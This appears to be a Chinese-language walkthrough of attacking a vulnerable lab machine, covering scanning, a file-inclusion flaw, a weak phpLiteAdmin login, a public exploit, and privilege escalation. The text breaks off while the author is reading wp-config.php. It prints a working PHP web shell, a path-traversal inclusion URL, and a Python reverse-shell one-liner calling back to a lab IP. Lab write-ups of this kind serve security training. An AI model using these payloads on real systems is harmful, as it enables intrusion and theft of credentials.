getshell



1.查看靶机的mac地址并修改网络模式为nat



2.主机发现



3.端口扫描



4.访问80端口

5.点击这个按钮发现跳转到新页面



6.它后边有参数尝试文件包含漏洞



7.目录扫描

8.拼接/dbadmin

9.点击php文件出现一个登录框

10.尝试弱口令登录

发现输入admin成功登录





11.点击info发现两个用户



12.解密



13.尝试ssh连接



14.发现失败连接不上,在首页可得知phpLiteAdmin的版本为1.9.3,在kali上寻找其历史漏洞

searchsploit phpLiteAdmin

15.查看phpLiteAdmin1.9.3版本的漏洞描述

cp /usr/share/exploitdb/exploits/php/webapps/24044.txt .

cat 24044.txt



16.根据提示创建一个新的数据库hack.php



17.在hack.php数据库下创建一个数据表jj

18.写入一句话木马

"<?php echo system($_GET["cmd"]); ?>"



19.浏览器拼接/view.php?page=../../../../../usr/databases/hack.php,写入成功



20.尝试拼接&cmd=id



21.kali监听



22.拼接反弹shell语句

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.42.128",8989));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'



23.输入id发现是低权限用户

提权





1.切换成交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

2.查看目录下有什么东西

cd /home

cd zico #看到wordpress,想起里面有配置文件wp-config.php,它可能数据库信息

cd wordpress

cat wp-config.php

